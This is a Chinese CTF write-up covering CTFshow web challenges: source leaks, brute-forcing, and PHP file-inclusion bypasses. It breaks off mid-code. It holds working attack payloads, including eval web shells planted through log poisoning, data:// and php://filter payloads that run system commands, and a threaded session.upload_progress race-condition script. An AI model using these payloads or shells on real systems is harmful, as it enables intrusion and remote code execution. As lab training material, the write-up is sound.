CTFSHOW-WEB-WP(未完结)

本文最后编辑于:2024年10月27日 凌晨

CTFSHOW_web_WP

信息搜集

web1-4 太简单,直接写 web5 没见过的。

web5 (源码泄露 phps)

源代码无 flag、请求头无提示、dirsearch 扫不到东西。根据题目描述,是 phps 源码泄露

phps 文件就是 php 的源代码文件,通常用于提供给用户(访问者)查看 php 代码,因为用户无法直接通过 Web 浏览器看到 php 文件的内容,所以需要用 phps 文件代替。其实,只要不用 php 等已经在服务器中注册过的 MIME 类型为文件即可,但为了国际通用,所以才用了 phps 文件类型。

可以进行试探,index.phps、flag.phps 等,这里是 index.phps

得到 flag:

1

ctfshow{31c809a5-db0b-4b7e-8473-2d44bda8a644}web6 (扫目录)

题目描述:解压源码到当前目录,测试正常,收工

源代码无、请求头无,dirsearch 扫出:

1

www.zip得到 flag 所在文件

1

2

3

4

<?php

//flag in fl000g.txt

echo "web6:where is flag?"

?>得到 flag:

1

ctfshow{be330719-e0fb-4559-84ec-64896ce3a888}web7 (扫目录)

题目提示:版本控制很重要,但不要部署到生产环境更重要。

dirsearch 扫出结果:

1

http://bba765d2-7f01-436e-b6e0-223644bd4ca1.challenge.ctf.show/.git/得到 flag:

1

ctfshow{95be9143-b5fd-4d89-8418-5de3a2fe5f18}web8 (扫目录)

题目描述:版本控制很重要,但不要部署到生产环境更重要。

dirsearch 扫出:

1

http://07abf623-ca12-4a99-bdb6-6cee55b38c36.challenge.ctf.show/.svn/得到 flag:

1

ctfshow{7fadf802-c6ff-440d-aec1-2600d69b66ce}web9 (vim 文件泄露)

题目描述:发现网页有个错别字?赶紧在生产环境 vim 改下,不好,死机了。

猜测是 vim 文件泄露。

当开发人员在线上环境中使用 vim 编辑器,在使用过程中会留下 vim 编辑器缓存,当 vim 异常退出时,缓存会一直留在服务器上,引起网站源码泄露。

使用 vim 时会创建临时缓存文件,关闭 vim 时缓存文件则会被删除,当 vim 异常退出后,因为未处理缓存文件,导致可以通过缓存文件恢复原始文件内容。

以 index.php 为例:

第一次产生的交换文件名为

.index.php.swp再次意外退出后,将会产生名为 **

.index.php.swo** 的交换文件第三次产生的交换文件则为

.index.php.swn

因为没有提示是编辑什么文件的时候发生的死机,这里只能试试:index.php 或者 flag.php 等

这题是 index.php.swp。

拿到之后可以用 vim 恢复文件(这题不用),命令为

1

vim -r index.php.swp得到 flag:

1

ctfshow{f50708e9-d7e4-4317-8784-eb468f5a3ae4}web10 (cookie 信息泄露)

题目描述:cookie 只是一块饼干,不能存放任何隐私数据

根据描述查看 cookie:

1

2

3

ctfshow%7Bc1d80b6b-3436-4c94-b2a4-432674fd6e32%7D

进行url解码:

ctfshow{c1d80b6b-3436-4c94-b2a4-432674fd6e32}web11 (域名解析记录)

题目描述:

域名其实也可以隐藏信息,比如 flag.ctfshow.com 就隐藏了一条信息

由于动态更新,txt 记录会变 最终 flag:flag {just_seesee}

要通过 dns 检查查询 flag 的 TXT 记录,一般指为某个主机名或域名设置的说明。

查找 flag.ctfshow.com 域名下的 txt 记录

域名解析查询:

1

http://dbcha.com/flag:

1

flag{just_seesee}web12 (公开信息收集)

题目描述:有时候网站上的公开信息,就是管理员常用密码。

常规查看 robots.txt:

1

http://90dc1924-e96d-4609-ab5b-f8a228b88c07.challenge.ctf.show/robots.txt得到:

1

2

User-agent: *

Disallow: /admin/找到登录口之后开始根据描述套密码:

1

2

3

name:admin

password:372619038

这个密码是页面最底下的帮助热线电话flag:

1

ctfshow{2e53ed95-996e-40fc-801c-33dfe1a2afae}web13 (公开信息泄露收集)

题目描述:技术文档里面不要出现敏感信息,部署到生产环境后及时修改默认密码。

dirsearch 扫出:

然而并没有用,最后根据提示知道 index 中有个敏感信息可以下载,最终找到:

得到后台地址和账密:

1

2

3

后台地址:http://your-domain/system1103/login.php

默认用户名:admin

默认密码:admin1103拿到 flag:

1

ctfshow{de12cb72-b498-44ae-b8f5-7ad094620bdf}web14 (默认配置未修改)

题目描述:有时候源码里面就能不经意间泄露重要 (editor) 的信息,默认配置害死人

题目提示:某编辑器最新版默认配置下,如果目录不存在,则会遍历服务器根目录

根据在网站源码这里发现一个路径,访问:

1

cb5f2aef-334b-4df3-8a9c-62fc29ae06f2.challenge.ctf.show/editor/

尝试几次上传后门无果,提示没有权限,最后在一个按钮的文件空间上进去目录:

兜兜转转最终找到 flag 位置:

1

2

var->www->html->nothinghere->fl000g.txt

var/www/html/nothinghere/fl000g.txt最终 url:

1

http://cb5f2aef-334b-4df3-8a9c-62fc29ae06f2.challenge.ctf.show/nothinghere/fl000g.txtflag:

1

ctfshow{8a99f0ed-7e7e-481c-aac3-eaceaea186e6}web15 (公开信息泄露)

题目描述:公开的信息比如邮箱,可能造成信息泄露,产生严重后果。

找到公开邮箱:

1

1156631961@qq.com但是找不到任何有用的登入点,试 admin 有无后台页面:

1

http://73696959-f413-47bd-8a1e-53d57363b8b5.challenge.ctf.show/admin/

由于我们只有邮箱,这里是登不上去的,可以尝试忘记密码:

这里通过去除 @qq.com 后缀得到 qq 号然后查询号主所在地:

这里我查询到号主是香港…… 但是提交并不正确,通过查看提示才知道号主是西安的,可能号主修改了所在地或者真的就在香港。

这里提交西安之后提交成功:

1

得到重置密码:您的密码已重置为admin7789返回登陆之后拿到 flag:

1

ctfshow{8a755fbd-c1bb-40ec-9369-2ccf1536c3c1}web16 (探针未删除)

题目提示:对于测试用的探针,使用完毕后要及时删除,可能会造成信息泄露

php 探针是用来探测空间、服务器运行状况和 PHP 信息用的,探针可以实时查看服务器硬盘资源、内存占用、网卡 流量、系统负载、服务器时间等信息。

url 后缀名添加 /tz.php 版本是雅黑 PHP 探针,这里先试试这个探针,因为这个探针用的挺多挺广的。

这个用的就是雅黑 PHP 探针。

仔细搜查:

可以查看 phpinfo 自然是挺好的:

搜索 '{' 直接搜到了 flag:

1

ctfshow{3afe0d10-a766-4287-af29-08bf4c767b8e}web17 (备份文件泄露)

hint:备份的 sql 文件会泄露敏感信息

得到文件名:

1

backup.sql查看文件得到 flag:

1

ctfshow{f1c3b6a6-4e42-4614-8ed3-584edb90aef0}web18 (js 代码审计解码)

hint:不要着急,休息,休息一会儿,玩 101 分给你 flag

查看源代码:

1

view-source:http://0bcc93ca-fb86-4b32-b06d-47c914cd50ab.challenge.ctf.show/找到脚本:

1

<script type="text/javascript" src="js/Flappy_js.js"></script>进行代码审计,判断关键信息:

1

2

3

4

if(score>100)

{

var result=window.confirm("\u4f60\u8d62\u4e86\uff0c\u53bb\u5e7a\u5e7a\u96f6\u70b9\u76ae\u7231\u5403\u76ae\u770b\u770b");

}进行 unicode 解码:

访问 110.php:

1

ctfshow{5c672d42-b72f-4b83-b6a4-0b67737231c5}web19 (前端代码泄露密钥)

hint:密钥什么的,就不要放在前端了

根据提示直接查看源代码发现:

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

18

19

20

21

22

23

24

25

26

27

28

29

30

31

32

33

34

35

36

37

38

39

<body>

<form action="#" method="post" id="loginForm" >

用户名:<input type="text" name="username"><br>

密 码:<input type="password" name="pazzword" id="pazzword"><br>

<button type="button" onclick="checkForm()">提交</button>

</form>

</body>

<script type="text/javascript">

function checkForm(){

var key = "0000000372619038";

var iv = "ilove36dverymuch";

var pazzword = $("#pazzword").val();

pazzword = encrypt(pazzword,key,iv);

$("#pazzword").val(pazzword);

$("#loginForm").submit();

}

function encrypt(data,key,iv) { //key,iv:16位的字符串

var key1 = CryptoJS.enc.Latin1.parse(key);

var iv1 = CryptoJS.enc.Latin1.parse(iv);

return CryptoJS.AES.encrypt(data, key1,{

iv : iv1,

mode : CryptoJS.mode.CBC,

padding : CryptoJS.pad.ZeroPadding

}).toString();

}

</script>

<!--

error_reporting(0);

$flag="fakeflag"

$u = $_POST['username'];

$p = $_POST['pazzword'];

if(isset($u) && isset($p)){

if($u==='admin' && $p ==='a599ac85a73384ee3219fa684296eaa62667238d608efa81837030bd1ce1bf04'){

echo $flag;

}

}

-->直接 post 传参:

1

username=admin&pazzword=a599ac85a73384ee3219fa684296eaa62667238d608efa81837030bd1ce1bf04flag:

1

ctfshow{e621dcd2-b73d-47be-9f40-e0fe6048002b}web20 (数据库脱裤)

hint:mdb 文件是早期 asp+access 构架的数据库文件,文件泄露相当于数据库被脱裤了。

页面显示:

1

我是asp程序,我用的access数据库再根据提示,可以直接输入 db 或者用 dirsearch 扫:

1

http://e634f141-ac13-43ee-b330-99c7ec7b4409.challenge.ctf.show/db/但是访问却没有权限。

这个我也不太会,了解了一下才知道要这么写:

1

http://e634f141-ac13-43ee-b330-99c7ec7b4409.challenge.ctf.show/db/db.mdb搜索得到 flag 位置:

1

flag{ctfshow_old_database}这题确实不太明白,官方解:

mdb 文件是早期 asp+access 构架的数据库文件 直接查看 url 路径添加 /db/db.mdb 下载文件通过 txt 打开或者通过 EasyAccess.exe 打开搜索 flag flag {ctfshow_old_database}

爆破

web21(弱口令爆破 base64 加密)

先下载附件,然后启动环境。随便填写账密然后进行抓包:



可以看出这里要进行 base64 的一个爆破。

传入迭代器,设置好变量点(注意只设置密码为变量),然后记得使用自定义的弱口令字典(附件就是了)。

然后就是记得要对这些弱口令进行 base64 加密:

就可以进行爆破了,结束后查看长度异常的基本就出了。

账密:

1

YWRtaW46c2hhcms2Mw==flag:

1

ctfshow{c707ed7f-bdd0-4eb9-b014-09b025b1561e}web22 (域名爆破)

hint: 域名也可以爆破的,试试爆破这个 ctf.show 的子域名

收集子域名的操作也叫子域名爆破,顾名思义,就是「枚举」所有可能存在的子域名。

可以用在线网站,也可以搜索引擎搜:site:xxx.com

第三方的在线网站收集子域名有:

1

www.virustotal.com1

dnsdumpster.com几个可以收集子域名的工具:

1)Sublist3r,Python 编写,通过搜索引擎发现子域名

2)Layer 子域名挖掘机

3)SubDomainsBrute 高并发 dns 暴力枚举

4)DNSRecon 基于字典的枚举工具

5)Gobuster,Go 语言开发的目录、文件、DNS 扫描工具

6)Recon-Ng,收集子域名并解析 IP 地址

1

reference:https://blog.csdn.net/wangyuxiang946/article/details/124789944web23(脚本编写爆破 token)

题目描述:还爆破?这么多代码,告辞!

源码中有些不认识的函数:substr ()、intval ()

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

18

substr() 函数返回字符串的一部分。

注释:如果 start 参数是负数且 length 小于或等于 start,则 length 为 0。

语法:substr(string,start,length)

string 必需。规定要返回其中一部分的字符串。

start 必需。规定在字符串的何处开始。

正数 - 在字符串的指定位置开始

负数 - 在从字符串结尾的指定位置开始

0 - 在字符串中的第一个字符处开始

length 可选。规定要返回的字符串长度。默认是直到字符串的结尾。

正数 - 从 start 参数所在的位置返回

负数 - 从字符串末端返回

-----------------------------------------------

intval() 函数用于获取变量的整数值。

intval() 函数通过使用指定的进制 base 转换(默认是十进制),返回变量 var 的 integer 数值。 intval() 不能用于 object,否则会产生 E_NOTICE 错误并返回 1。源码:

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

<?php

error_reporting(0);

include('flag.php');

if(isset($_GET['token'])){

$token = md5($_GET['token']);

if(substr($token, 1,1)===substr($token, 14,1) && substr($token, 14,1) ===substr($token, 17,1)){

if((intval(substr($token, 1,1))+intval(substr($token, 14,1))+substr($token, 17,1))/substr($token, 1,1)===intval(substr($token, 31,1))){

echo $flag;

}

}

}else{

highlight_file(__FILE__);

}

?>用 python 编写脚本跑出两位的 token 值,可能还有不止两位的 token 值,但是懒得跑了。

1

2

3

4

5

6

7

8

9

10

import hashlib

a = '0123456789abcdefghijklmnopqrstuvwxyz'

for i in a:

for j in a:

t = (str(i)+str(j)).encode('utf-8')

md5 = hashlib.md5(t).hexdigest()

if md5[1:2] == md5[14:15] == md5[17:18]:

if (int(md5[1:2])+int(md5[14:15])+int(md5[17:18]))/int(md5[1:2]) == int(md5[31:32]):

print(t)这种题还有一种解法就是返回页面搜查:

1

2

3

4

5

6

7

8

9

10

11

12

13

14

import requests

a = "abcdefghijklmnopqrstuvwxyz0123456789"

for i in a:

for j in a:

url ="http://5aad3711-167d-4268-94b4-3bb1a93ae1f0.chall.ctf.show:8080?token="+str(i)+str(j)

req = requests.get(url=url).text

if "ctf" in req:

print(req)

exit()

else:

print(url)

# 搜查返回页面是否有ctf 但是此方法爆破较慢web24 (脚本编写转换)

题目描述:爆个🔨

源码中有个函数不认识:

mt_srand () 函数:

1

2

mt_srand() 播种 Mersenne Twister 随机数生成器

语法:mt_srand(seed)reference:https://blog.csdn.net/qq_45521281/article/details/107302795

源码:

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

<?php

error_reporting(0);

include("flag.php");

if(isset($_GET['r'])){

$r = $_GET['r'];

mt_srand(372619038);

if(intval($r)===intval(mt_rand())){

echo $flag;

}

}else{

highlight_file(__FILE__);

echo system('cat /proc/version');

}

?> Linux version 5.4.0-131-generic (buildd@lcy02-amd64-108) (gcc version 9.4.0 (Ubuntu 9.4.0-1ubuntu1~20.04.1)) #147-Ubuntu SMP Fri Oct 14 17:07:22 UTC 2022 Linux version 5.4.0-131-generic (buildd@lcy02-amd64-108) (gcc version 9.4.0 (Ubuntu 9.4.0-1ubuntu1~20.04.1)) #147-Ubuntu SMP Fri Oct 14 17:07:22 UTC 2022这道题我们已经知道种子,就不需要去爆破了。直接写出脚本进行转换得到字符串:

1

2

3

4

5

<?php

mt_srand(372619038);

echo mt_rand;

?>1

result:1155388967传参:

1

http://20e33400-2e34-4833-9e8e-a254f35c924d.challenge.ctf.show/?r=1155388967flag:

1

ctfshow{c68f8b8a-a644-4417-800f-6326eb72ef01}web25 (php_mt_seed 工具爆破筛选)

hint:爆个🔨,不爆了

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

18

19

<?php

error_reporting(0);

include("flag.php");

if(isset($_GET['r'])){

$r = $_GET['r'];

mt_srand(hexdec(substr(md5($flag), 0,8)));

$rand = intval($r)-intval(mt_rand());

if((!$rand)){

if($_COOKIE['token']==(mt_rand()+mt_rand())){

echo $flag;

}

}else{

echo $rand;

}

}else{

highlight_file(__FILE__);

echo system('cat /proc/version');

}判断关键信息:

1

2

3

4

5

6

mt_srand(hexdec(substr(md5($flag), 0,8)));

$rand = intval($r)-intval(mt_rand());

if((!$rand)){

if($_COOKIE['token']==(mt_rand()+mt_rand())){

echo $flag;

}第一个 if 语句中进行取反,其实就是 intval($r) 和 **intval (mt_rand)** 要相等。

但是也可通过这一个式子得到第一次的随机数(传 r 为空):

1

intval(mt_rand()):2105788890得到这个第一次的伪随机数之后就能尝试用工具 php_mt_seed 去爆破了:

1

download:http://www.openwall.com/php_mt_seed它可以根据单次 mt_rand () 的输出结果直接爆破出可能的种子,当然也可以爆破类似 mt_rand (1,100) 这样限定了 MIN MAX 输出的种子。

下载后,执行如下命令编译生成:

1

kali下,进入目录,make得到爆破可能结果:

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

┌──(kali㉿kali)-[~/桌面/php_mt_seed_4.0/php_mt_seed-4.0]

└─$ time ./php_mt_seed 2105788890

Pattern: EXACT

Version: 3.0.7 to 5.2.0

Found 0, trying 0x14000000 - 0x17ffffff, speed 16777.2 Mseeds/s

seed = 0x1623e1be = 371450302 (PHP 3.0.7 to 5.2.0)

seed = 0x1623e1bf = 371450303 (PHP 3.0.7 to 5.2.0)

Found 2, trying 0x9c000000 - 0x9fffffff, speed 13775.0 Mseeds/s

seed = 0x9c565330 = 2622903088 (PHP 3.0.7 to 5.2.0)

seed = 0x9c565331 = 2622903089 (PHP 3.0.7 to 5.2.0)

Found 4, trying 0xfc000000 - 0xffffffff, speed 13638.3 Mseeds/s

Version: 5.2.1+

Found 4, trying 0x08000000 - 0x09ffffff, speed 114.7 Mseeds/s Found 4, trying 0x14000000 - 0x15ffffff, speed 109.7 Mseeds/s

seed = 0x14a24111 = 346177809 (PHP 7.1.0+)

Found 5, trying 0xfe000000 - 0xffffffff, speed 106.7 Mseeds/s

Found 5

./php_mt_seed 2105788890 153.43s user 0.31s system 379% cpu 40.512 total即五个可能种子:

1

2

3

4

5

seed = 0x1623e1be = 371450302 (PHP 3.0.7 to 5.2.0)

seed = 0x1623e1bf = 371450303 (PHP 3.0.7 to 5.2.0)

seed = 0x9c565330 = 2622903088 (PHP 3.0.7 to 5.2.0)

seed = 0x9c565331 = 2622903089 (PHP 3.0.7 to 5.2.0)

seed = 0x14a24111 = 346177809 (PHP 7.1.0+)然后根据第二个 if 语句,我们需要得到后面两个伪随机数进行相加得 token 值。这里直接将五个种子全试一遍找出有效种子(注意不同的种子有各自的 php 版本)

输出伪随机数:

1

2

3

4

5

6

7

8

9

10

11

<?php

mt_srand(346177809);

echo mt_rand();

echo "\r\n";

echo mt_rand();

echo "\r\n";

echo mt_rand();

echo "\r\n";

echo 439729451+1215126193;

?>

// 这里直接输出的第五个种子的结果测试:

1

2

3

4

5

6

7

8

9

10

seed5 = 0x14a24111 = 346177809 (PHP 7.1.0+)

result:

2105788890

439729451

1215126193

相加结果:

1654855644

r = 2105788890

token = 1654855644得到 flag:

1

ctfshow{47a8c33d-8937-45c8-b24b-382998869c60}web26 (json 爆破 可以传参逃课)

hint: 这个可以爆

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

18

19

20

21

22

23

<script>

function check(){

$.ajax({

url:'checkdb.php',

type: 'POST',

dataType:'json',

data:{

'a':$('#a').val(),

'p':$('#p').val(),

'd':$('#d').val(),

'u':$('#u').val(),

'pass':$('#pass').val()

},

success:function(data){

alert(data['msg']);

},

error:function(data){

alert(data['msg']);

}

});

}

</script>注意是 post 类型,访问 checkdb.php 直接 post 一下:

1

Post data:a=&p=&d=&u=&pass=

提示说是要进行爆破密码,可以去尝试。

web27 (日期爆破)

启动环境,是一个教务管理系统。

从中可以看到两个重要信息,一个是录取名单一个是学籍信息。下载录取名单之后发现有一部分的身份证号,又根据学籍信息查询登录界面可知,要爆破身份证号。

1

2

3

4

5

6

序号 姓名 专业 身份证号码 备注

1 高先伊 WEB 621022********5237

2 嵇开梦 MISC 360730********7653 党员

3 郎康焕 RE 522601********8092

4 元羿谆 PWN 451023********3419 生源地贷款

5 祁落兴 CRYPTO 410927********5570先查看学籍信息查询系统的源代码,发现是 post 传参:

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

18

19

<script>

function check(){

$.ajax({

url:'checkdb.php',

type: 'POST',

dataType:'json',

data:{

'a':$('#a').val(),

'p':$('#p').val()

},

success:function(data){

alert(data['msg']);

},

error:function(data){

alert(data['msg']);

}

});

}

</script>而且 a 对应姓名,p 对应身份证号码。

post 传参爆破:

1

post data:a=高先伊&p=621022********5237这里有个坑。bp 并不能抓到 checkdb.php 的包(火狐浏览器下)

尝试用别的浏览器抓包复制请求头

然后使用 burp suite 进行爆破。

然后使用 burp suite 进行爆破。

爆破设置如下:

得到结果:

1

2

3

4

5

6

7

8

身份证号码:

621022199002015237

回显:

{"0":"success","msg":"\u606d\u559c\u60a8\uff0c\u60a8\u5df2\u88ab\u6211\u6821\u5f55\u53d6\uff0c\u4f60\u7684\u5b66\u53f7\u4e3a02015237 \u521d\u59cb\u5bc6\u7801\u4e3a\u8eab\u4efd\u8bc1\u53f7\u7801"}

unicode转中文:

恭喜您,您已被我校录取,你的学号为02015237 初始密码为身份证号码返回登陆:

flag:

1

ctfshow{f20dfe36-0c2e-4bfd-a182-090c0f8a6666}web28 (去掉特殊 爆破目录)

根据提示,去掉 2.txt 进行抓包爆破:

注意设置步长为 1

查看返回包状态为 200。

文件包含

文件包含漏洞利用手法:

1

2

3

1.php伪协议

2.包含日志文件

3.包含系统文件1.php 伪协议中的 filter 的 reference:

file_put_contents — 将一个字符串写入文件

2. 包含日志文件,日志和配置文件默认存放路径:

1

2

3

apache+Linux日志默认路径:

/etc/httpd/logs/access_log

/var/log/httpd/access_log1

2

3

apache+win2003日志默认路径

D:\xampp\apache\logs\access.log

D:\xampp\apache\logs\error.log1

2

IIS6.0+win2003默认日志文件

C:\WINDOWS\system32\Logfiles1

IIS7.0+win2003 默认日志文件 %SystemDrive%\inetpub\logs\LogFiles1

2

3

4

nginx 日志文件

用户安装目录logs目录下(/usr/local/nginx/logs)

/var/log/nginx/access.log

/var/log/nginx/error.log1

2

3

apache+linux 默认配置文件

/etc/httpd/conf/httpd.conf

index.php?page=/etc/init.d/httpd1

IIS6.0+win2003 配置文件 C:/Windows/system32/inetsrv/metabase.xml1

IIS7.0+WIN 配置文件 C:\Windows\System32\inetsrv\config\applicationHost.configsession 常见存储路径:

php 的 session 文件的保存路径可以在 phpinfo 的 session.save_path 看到

session 文件格式: sess_[phpsessid] ,phpsessid 在发送的请求的 cookie 字段中可以看到

1

2

3

4

/var/lib/php/sess_PHPSESSID

/var/lib/php/sess_PHPSESSID

/tmp/sess_PHPSESSID

/tmp/sessions/sess_PHPSESSID3. 包含系统文件

1

包含/pros/self/environ条件:

1

2

1.php以cgi方式运行,这样environ才会保持UA头。

2.environ文件存储位置已知,且environ文件可读。proc/self/environ 中会保存 user-agent 头,如果在 user-agent 中插入 php 代码,则 php 代码会被写入到 environ 中,之后再包含它,即可。

web78 (filter 伪协议读取)

1

2

3

4

5

6

7

8

<?php

if(isset($_GET['file'])){

$file = $_GET['file'];

include($file);

}else{

highlight_file(__FILE__);

}直接常规使用 php://filter 读一下 flag.php,反正没损失:

1

PD9waHANCg0KLyoNCiMgLSotIGNvZGluZzogdXRmLTggLSotDQojIEBBdXRob3I6IGgxeGENCiMgQERhdGU6ICAgMjAyMC0wOS0xNiAxMDo1NToxMQ0KIyBATGFzdCBNb2RpZmllZCBieTogICBoMXhhDQojIEBMYXN0IE1vZGlmaWVkIHRpbWU6IDIwMjAtMDktMTYgMTA6NTU6MjANCiMgQGVtYWlsOiBoMXhhQGN0ZmVyLmNvbQ0KIyBAbGluazogaHR0cHM6Ly9jdGZlci5jb20NCg0KKi8NCg0KDQokZmxhZz0iY3Rmc2hvd3thZDc4MzEzNC05YjU2LTQxMmEtOTU1NC03NzIwZjgwYzljZDF9Ijs=得到 base64,解密:

1

2

<?php

$flag="ctfshow{ad783134-9b56-412a-9554-7720f80c9cd1}";得到 flag。

web79 (data 伪协议)

1

2

3

4

5

6

7

8

9

<?php

if(isset($_GET['file'])){

$file = $_GET['file'];

$file = str_replace("php", "???", $file);

include($file);

}else{

highlight_file(__FILE__);

}这里有个字符串替换,检测到 php 然后直接被替换成???

str_replace () 函数以其他字符替换字符串中的一些字符(区分大小写)。

该函数必须遵循下列规则:

- 如果搜索的字符串是数组,那么它将返回数组。

- 如果搜索的字符串是数组,那么它将对数组中的每个元素进行查找和替换。

- 如果同时需要对数组进行查找和替换,并且需要执行替换的元素少于查找到的元素的数量,那么多余元素将用空字符串进行替换

- 如果查找的是数组,而替换的是字符串,那么替代字符串将对所有查找到的值起作用。

注释:该函数区分大小写。请使用 str_ireplace() 函数执行不区分大小写的搜索。

注释:该函数是二进制安全的。

那么这里就不能用 php:// 的为协议进行操作了,但是伪协议家族中还有个和 php:// 差不多的协议:data://

- php 版本大于等于 php5.2

- allow_url_fopen = On

- allow_url_include = On

用法:

1

2

data://text/plain,

data://text/plain;base64,构造 payload:

1

2

3

?file=data:text/plain;base64,PD9waHAgcGhwaW5mbygpOz8+

这里注意+号要进行url编码成%2b

?file=data:text/plain;base64,PD9waHAgcGhwaW5mbygpOz8%2b这里的 + 会被当做空格处理,base64 解码的时候会忽略空格,自动在后面加上一个 =

即:PD9waHAgZXZhbCgkX1BPU1RbMV0pOz8=

解码后:<?php eval ($_POST [1]);? 这样传进去就会报错

解决方法:将 + 进行 urlencode

这句话构造的是 phpinfo,但是经过查看发现 phpinfo 并不能找到 flag。

于是构造:

1

2

3

4

5

?file=data://text/plain;base64,PD9waHAgc3lzdGVtKCdjYXQgZmxhZy5waHAnKTs/Pg==

PD9waHAgc3lzdGVtKCdjYXQgZmxhZy5waHAnKTs/Pg==

base64_decode:

<?php system('cat flag.php');?>flag:

1

ctfshow{af46f6e1-2e87-49d3-a0c1-d9d7a411d59c}web80 (包含日志文件)

1

2

3

4

5

6

7

8

9

10

<?php

if(isset($_GET['file'])){

$file = $_GET['file'];

$file = str_replace("php", "???", $file);

$file = str_replace("data", "???", $file);

include($file);

}else{

highlight_file(__FILE__);

}这次 data 也被过滤,只能另寻办法。

这里采用包含日志文件 (也可以 php://input):

1

2

// 先查看请求头得到服务器类型:

Server: nginx/1.18.0 (Ubuntu)构造 payload:

1

?file=/var/log/nginx/access.log得到回显,发现显示的有访问端的浏览器信息,于是进行抓包修改上传一句话后门:

1

<?php @eval($_POST['a']);?>然后用蚁剑或者直接命令控制找到 fl0g.php 得到 flag:

1

ctfshow{7230bb0d-b8f8-4f13-b00c-3a0e5e3dcd99}web81 (包含日志文件)

1

2

3

4

5

6

7

8

9

10

11

<?php

if(isset($_GET['file'])){

$file = $_GET['file'];

$file = str_replace("php", "???", $file);

$file = str_replace("data", "???", $file);

$file = str_replace(":", "???", $file);

include($file);

}else{

highlight_file(__FILE__);

}这道题和上一道只多了一个冒号 ' : ' 的过滤,还是可以通过包含日志文件进行 getshell 得到 flag:

1

ctfshow{a6fbd083-6f4c-4c2c-ba8f-f0ed18b729c9}web82-86 (条件竞争)

1

2

3

4

5

6

7

8

9

10

11

12

<?php

if(isset($_GET['file'])){

$file = $_GET['file'];

$file = str_replace("php", "???", $file);

$file = str_replace("data", "???", $file);

$file = str_replace(":", "???", $file);

$file = str_replace(".", "???", $file);

include($file);

}else{

highlight_file(__FILE__);

}这道题又新加了一个句号点 ' . ' 的过滤,又得另寻他法。

hint: 竞争环境需要晚上 11 点 30 分至次日 7 时 30 分之间做,其他时间不开放竞争条件

所以这里使用 session.upload_progress 文件包含进行条件竞争

reference:

https://www.freebuf.com/articles/web/288430.html

and

https://www.freebuf.com/vuls/202819.html

主要看第二个链接

将条件竞争脚本写好,这里引用 yu22x 师傅的 all in one 脚本可一把梭:

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

18

19

20

21

22

23

24

25

26

27

28

29

30

31

32

import requests

import threading

import sys

session=requests.session()

sess='good' # 可自设

url1="http://xxx/"

url2='http://xxx?file=/tmp/sess_'+sess

data1={

'PHP_SESSION_UPLOAD_PROGRESS':'<?php eval($_POST[1]);?>'

}

data2={

'1':'system("cat f*");'

}

file={

'file':'kkk' # 可自设

}

cookies={

'PHPSESSID': sess

}

def write():

while True:

r = session.post(url1,data=data1,files=file,cookies=cookies)

def read():

while True:

r = session.post(url2,data=data2)

if 'ctfshow{' in r.text:

print(r.text) # 这里根据flag格式可改写

threads = [threading.Thread(target=write),

threading.Thread(target=read)]

for t in threads:

t.start()

# 稍微等一下就跑出来了小结

利用条件

存在文件包含漏洞

知道 session 文件存放路径,可以尝试默认路径

具有读取和写入 session 文件的权限

web87 (filter 加编码后门)

1

2

3

4

5

6

7

8

9

10

11

12

13

14

<?php

if(isset($_GET['file'])){

$file = $_GET['file'];

$content = $_POST['content'];

$file = str_replace("php", "???", $file);

$file = str_replace("data", "???", $file);

$file = str_replace(":", "???", $file);

$file = str_replace(".", "???", $file);

file_put_contents(urldecode($file), "<?php die('大佬别秀了');?>".$content);

}else{

highlight_file(__FILE__);

}有个显著的特征:

1

2

3

file_put_contents(urldecode($file), "<?php die('大佬别秀了');?>".$content);

file_put_contents:把一个字符串写入文件中。首先知道 base64 转换后的字符串长度是 4 的倍数,不足补 =

base64 解码时,每 4 个字节为一组,遇到不在合法字符中的字符,将会忽略这些字符,仅将合法字符组成一个新的字符串进行解码。所以这里的字符串被忽略字符之后剩下的有:phpdie

这 6 个字符,需要我们补 2 个即可抹除 die。

另外就是 file 传入有一个 urldecode,而 get 传参时就会进行一次 urldecode,所以 file 需要进行两次 urlencode。

其次就是 get 传参时要进行 url 全编码,不然 php 会保留然后就会被过滤成???

url 全编码可以用 burp suite 编码,hackbar 编码好像并不行。

payload:

1

2

3

file = php://filter/write=convert.base64-decode/resource=1.php

encode_file = %25%37%30%25%36%38%25%37%30%25%33%61%25%32%66%25%32%66%25%36%36%25%36%39%25%36%63%25%37%34%25%36%35%25%37%32%25%32%66%25%37%37%25%37%32%25%36%39%25%37%34%25%36%35%25%33%64%25%36%33%25%36%66%25%36%65%25%37%36%25%36%35%25%37%32%25%37%34%25%32%65%25%36%32%25%36%31%25%37%33%25%36%35%25%33%36%25%33%34%25%32%64%25%36%34%25%36%35%25%36%33%25%36%66%25%36%34%25%36%35%25%32%66%25%37%32%25%36%35%25%37%33%25%36%66%25%37%35%25%37%32%25%36%33%25%36%35%25%33%64%25%33%31%25%32%65%25%37%30%25%36%38%25%37%30

content=aaPD9waHAgZXZhbCgkX1BPU1RbMV0pOz8%2B然后用蚁剑连,或者直接用 hackbar 输命令即可:

1

2

3

4

1=system('ls');

//查看目录文件

1.php fl0g.php index.php

1=system('tac fl0g.php');得到 flag:

1

ctfshow{3f5e391f-3767-4fc2-9f7d-407069be0279}web88 (data 伪协议)

1

2

3

4

5

6

7

8

9

10

11

<?php

if(isset($_GET['file'])){

$file = $_GET['file'];

if(preg_match("/php|\~|\!|\@|\#|\\$|\%|\^|\&|\*|\(|\)|\-|\_|\+|\=|\./i", $file)){

die("error");

}

include($file);

}else{

highlight_file(__FILE__);

}直接 data:

1

2

3

4

?file=data://text/plain;base64,PD9waHAgc3lzdGVtKCd0YWMgZionKTs/Pg==

//这里要记得删除==

// <?php system('tac f*');?>flag:

1

ctfshow{f0bb7333-08ba-4918-a6fb-70f7b8492e56}web116 (foremost + 传参)

下载视频进行 foremost 得到源码:

1

2

3

4

5

6

7

8

9

10

11

<?php

function filter($x){

